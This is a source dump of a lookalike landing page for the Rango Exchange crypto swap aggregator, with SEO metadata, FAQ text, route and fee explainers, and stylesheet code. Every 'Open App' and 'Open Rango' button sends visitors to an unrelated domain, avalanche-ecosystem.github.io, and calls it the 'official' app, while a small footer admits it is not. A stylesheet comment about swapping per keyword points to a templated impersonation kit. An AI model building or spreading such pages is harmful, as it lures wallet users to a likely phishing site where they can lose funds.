



==== index.html @ 39a6417f "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Rango Exchange - Open App</title><meta name="description" content="rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://rango-exchange-page.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Rango Exchange - Open App"><meta property="og:description" content="rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.">
<meta property="og:url" content="https://rango-exchange-page.github.io/"><meta property="og:image" content="https://rango-exchange-page.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Rango Exchange - Open App"><meta name="twitter:description" content="rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution."><meta name="twitter:image" content="https://rango-exchange-page.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://rango-exchange-page.github.io/#website", "url": "https://rango-exchange-page.github.io/", "name": "Rango"}, {"@type": "WebPage", "@id": "https://rango-exchange-page.github.io/#webpage", "url": "https://rango-exchange-page.github.io/", "name": "Rango Exchange - Open App", "description": "rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.", "inLanguage": "en", "isPartOf": {"@id": "https://rango-exchange-page.github.io/#website"}}, {"@type": "Organization", "@id": "https://rango-exchange-page.github.io/#org", "name": "Rango", "url": "https://rango-exchange-page.github.io/", "logo": "https://rango-exchange-page.github.io/og-cover.png", "sameAs": ["https://x.com/RangoExchange", "https://github.com/rango-exchange", "https://defillama.com/protocol/rango"]}, {"@type": "WebApplication", "@id": "https://rango-exchange-page.github.io/#app", "name": "Rango Exchange", "url": "https://rango-exchange-page.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.", "featureList": ["Non-custodial swaps", "DEX + bridge aggregator", "Audit reports published"], "isPartOf": {"@id": "https://rango-exchange-page.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://rango-exchange-page.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Rango Exchange?", "acceptedAnswer": {"@type": "Answer", "text": "Rango Exchange is a non-custodial cross-chain swap aggregator. It compares routes that can combine DEX liquidity and bridge providers so a user can move from one token or network to another. The user still signs wallet transactions, and the selected route may involve multiple on-chain steps across different ecosystems."}}, {"@type": "Question", "name": "Does Rango Exchange support Solana and Bitcoin routes?", "acceptedAnswer": {"@type": "Answer", "text": "Rango documentation describes support beyond EVM networks, including ecosystems such as Solana, Bitcoin, Cosmos, and Starknet. Actual route availability depends on the selected asset, amount, wallet, and bridge integrations at quote time. Always confirm the destination address format before signing a cross-chain route."}}, {"@type": "Question", "name": "Why is my Rango quote different from another bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Rango compares available routes through integrated providers, so its quote reflects live liquidity, bridge limits, gas, price impact, and provider fees. Another bridge may show a different result because it uses a narrower route set or different liquidity. The best comparison is minimum received after all visible costs, not just the headline output."}}, {"@type": "Question", "name": "Is Rango Exchange custodial?", "acceptedAnswer": {"@type": "Answer", "text": "Rango describes its swap flow as non-custodial. That means users approve and sign transactions from their wallets instead of depositing funds into a centralized account. Non-custodial does not mean risk-free; bridge smart contracts, routing providers, price movement, wallet approvals, and destination-address mistakes can still cause loss."}}, {"@type": "Question", "name": "Can Rango Exchange be used by developers?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Rango publishes documentation for developers who want routing, API, or widget-style cross-chain swap access. Developers should review supported providers, fee configuration, transaction status handling, and wallet requirements before embedding it. The end-user experience depends heavily on how clearly route steps and failure states are presented."}}, {"@type": "Question", "name": "What should I check before confirming a Rango route?", "acceptedAnswer": {"@type": "Answer", "text": "Check the source token, destination token, recipient address, route providers, estimated time, minimum received, slippage, gas, and any fee line. For non-EVM destinations, address format matters. Keep enough native gas on the source network and avoid signing if the wallet prompt does not match the route shown in the app."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Rango"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Rango</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Rango Exchange</h1>
      <div class="bridge-widget" role="group" aria-label="Rango preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/sol.png" alt="SOL" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>SOL</b> · Solana</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Rango ↗</a></div>
      <p class="hero-note">Live preview — open the official Rango app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Non-custodial swaps</span><span class="trust-chip">DEX + bridge aggregator</span><span class="trust-chip">Audit reports published</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Rango Exchange?</h2><div class="capsule"><strong>Rango</strong> is a routing and aggregation protocol for on-chain and <a class="inline-link" href="https://www.investopedia.com/terms/c/cross-chain.asp" rel="noopener noreferrer">cross-chain swaps</a>, combining decentralized exchange liquidity and bridge paths in a wallet-connected interface. The <a href="https://docs.rango.exchange/how-it-works">official docs</a> describe a chain-agnostic <a class="inline-link" href="https://docs.rango.exchange/how-it-works" rel="noopener noreferrer">routing engine</a> for EVMs, Bitcoin, Cosmos, Solana, Starknet, and other ecosystems.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Rango Exchange at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Cross-chain swap aggregator</b></div><div class="f"><small>Network</small><b>EVM, Solana, Bitcoin, Cosmos, Starknet, and other ecosystems</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.gemini.com/cryptopedia/crypto-wallets-custodial-vs-non-custodial" rel="noopener noreferrer">Non-custodial</a> route execution</b></div><div class="f"><small>Core use</small><b>DEX plus bridge routing</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Rango Exchange fees and route costs</h2><div class="intent-a">Rango Exchange quotes can include several cost layers: source-chain gas, destination-chain gas where applicable, bridge or swapper fees, price impact, and any Rango fee shown for the route. The cheapest path is not always the best path because execution time, route reliability, minimum received, and supported wallets also matter. Rango is an aggregator, so the final provider can vary by token pair and chain. Users should compare the route steps in the app before signing and keep extra native gas on the source chain for approvals and execution.</div></div></section><section class="section"><div class="container"><h2>Rango Exchange supported chains and wallets</h2><div class="intent-a">Rango is designed for chain-agnostic swaps across EVM and non-EVM ecosystems. Its documentation describes coverage across <a class="inline-link" href="https://ethereum.org/en/developers/docs/evm/" rel="noopener noreferrer">EVM networks</a>, Bitcoin, Cosmos, Solana, Starknet, and other routes, with live availability depending on integrated bridges, DEXs, and token support. A cross-chain quote may require one wallet for the source chain and a different destination address for the receiving chain. That makes wallet selection part of the route, not an afterthought. Always check whether the app asks for a connected wallet, a recipient address, or both.</div></div></section><section class="section section-alt"><div class="container"><h2>Rango Exchange no route found</h2><div class="intent-a">A Rango 'no route found' result usually means the selected amount, token, source chain, destination chain, or bridge provider set cannot produce an executable quote at that moment. Common causes include unsupported assets, route limits, paused liquidity, poor pool depth, unavailable <a class="inline-link" href="https://blog.chain.link/cross-chain-bridge/" rel="noopener noreferrer">bridge relayers</a>, or an amount below a provider minimum. Try a more common asset such as USDC, ETH, SOL, or a native gas token, reduce or increase the amount, or split the transfer into a bridge step and a swap step if the destination liquidity is thin.</div></div></section><section class="section"><div class="container"><h2>Rango Exchange API and widget for cross-chain swaps</h2><div class="intent-a">Rango is not only a retail app; it also offers integration surfaces for wallets, dapps, and other interfaces that want cross-chain swap routing. The appeal is that a developer can access many bridges, <a class="inline-link" href="https://www.coingecko.com/learn/crypto-dex-aggregators" rel="noopener noreferrer">DEX aggregators</a>, and <a class="inline-link" href="https://messari.io/report/the-state-of-liquidity-providing" rel="noopener noreferrer">liquidity providers</a> through one routing layer instead of integrating each route separately. For users, this explains why Rango may show provider names and multi-step paths inside a single quote. For developers, the relevant questions are supported chains, rate limits, route metadata, fee handling, and how fallback routes are surfaced.</div></div></section><section class="section section-alt"><div class="container"><h2>Rango Exchange tracking and failed cross-chain swaps</h2><div class="intent-a">Cross-chain swaps can take longer than same-chain swaps because the route may involve a source-chain transaction, bridge confirmation, relayer action, <a class="inline-link" href="https://arxiv.org/abs/2208.00943" rel="noopener noreferrer">destination-chain settlement</a>, and final swap. If a Rango transaction looks stuck, first check the source-chain hash, then the route status in the app, and finally the destination wallet. A delay is not always a failure. If the source transaction reverted, gas may be spent without a transfer. If it executed, support needs the transaction hash, route details, chain IDs, and destination address.</div></div></section>
  <section class="section"><div class="container"><h2>How to swap Rango Exchange</h2><ol class="steps"><li><b>Set route</b><span>Select the source token and network, then choose the destination asset and chain.</span></li><li><b>Connect wallet</b><span>Use the wallet required for the source network and add a destination wallet when the route needs it.</span></li><li><b>Review quote</b><span>Check output, slippage, route steps, <a class="inline-link" href="https://www.coinbase.com/learn/crypto-basics/what-is-gas" rel="noopener noreferrer">network fees</a>, and any route-specific protocol or Rango fee shown in the app.</span></li><li><b>Confirm swap</b><span>Approve only the transaction you understand, sign in your wallet, and track the request inside the app.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Rango app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Rango ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Rango Exchange vs LI.FI</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Rango Exchange</th><th>Alternative</th></tr></thead><tbody><tr><td>Primary fit</td><td>User-facing cross-chain swap app plus API/widget routing</td><td>LI.FI is often used as <a class="inline-link" href="https://www.defillama.com/bridges" rel="noopener noreferrer">infrastructure embedded inside other apps</a></td></tr><tr><td>Chain coverage</td><td>Strong emphasis on EVM and non-EVM routes including Solana, Cosmos, Bitcoin, and Starknet</td><td>Broad bridge and DEX aggregation with app-specific coverage depending on integrator</td></tr><tr><td>User flow</td><td>Route comparison inside app.rango.exchange</td><td>Often encountered inside partner wallets or dapps</td></tr><tr><td>Best user</td><td>Traders who want a visible route selector across many ecosystems</td><td>Apps that want bridge aggregation behind their own interface</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Rango Exchange FAQ</h2><div class="faq-list"><details open><summary><h3>What is Rango Exchange?</h3></summary><div>Rango Exchange is a non-custodial cross-chain swap aggregator. It compares routes that can combine DEX liquidity and <a class="inline-link" href="https://www.bankless.com/the-guide-to-cross-chain-bridges" rel="noopener noreferrer">bridge providers</a> so a user can move from one token or network to another. The user still signs wallet transactions, and the selected route may involve multiple on-chain steps across different ecosystems.</div></details><details><summary><h3>Does Rango Exchange support Solana and Bitcoin routes?</h3></summary><div>Rango documentation describes support beyond EVM networks, including ecosystems such as Solana, Bitcoin, Cosmos, and Starknet. Actual route availability depends on the selected asset, amount, wallet, and bridge integrations at quote time. Always confirm the destination address format before signing a cross-chain route.</div></details><details><summary><h3>Why is my Rango quote different from another bridge?</h3></summary><div>Rango compares available routes through integrated providers, so its quote reflects live liquidity, bridge limits, gas, price impact, and provider fees. Another bridge may show a different result because it uses a narrower route set or different liquidity. The best comparison is <a class="inline-link" href="https://support.uniswap.org/hc/en-us/articles/8200597948685-What-is-the-minimum-received-" rel="noopener noreferrer">minimum received</a> after all visible costs, not just the headline output.</div></details><details><summary><h3>Is Rango Exchange custodial?</h3></summary><div>Rango describes its swap flow as non-custodial. That means users approve and sign transactions from their wallets instead of depositing funds into a centralized account. Non-custodial does not mean risk-free; bridge smart contracts, routing providers, price movement, wallet approvals, and destination-address mistakes can still cause loss.</div></details><details><summary><h3>Can Rango Exchange be used by developers?</h3></summary><div>Yes. Rango publishes documentation for developers who want routing, API, or widget-style cross-chain swap access. Developers should review supported providers, fee configuration, transaction status handling, and wallet requirements before embedding it. The end-user experience depends heavily on how clearly route steps and failure states are presented.</div></details><details><summary><h3>What should I check before confirming a Rango route?</h3></summary><div>Check the source token, destination token, recipient address, route providers, estimated time, minimum received, slippage, gas, and any fee line. For non-EVM destinations, address format matters. Keep enough native gas on the source network and avoid signing if the wallet prompt does not match the route shown in the app.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Not the official app. Verify app.rango.exchange before connecting a wallet; educational content only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
